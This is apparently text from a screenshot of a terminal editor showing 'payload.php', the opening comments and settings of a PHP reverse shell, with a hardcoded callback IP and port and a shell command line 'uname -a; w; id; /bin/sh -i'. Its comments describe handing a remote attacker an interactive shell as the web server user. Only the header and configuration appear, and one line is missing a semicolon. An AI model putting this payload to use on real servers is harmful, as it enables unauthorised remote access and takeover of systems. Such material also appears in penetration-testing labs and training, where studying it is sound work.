 GNU nano 8.2 payload.php
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Wind
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.137';  // CHANGE THIS
$port = 443        // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;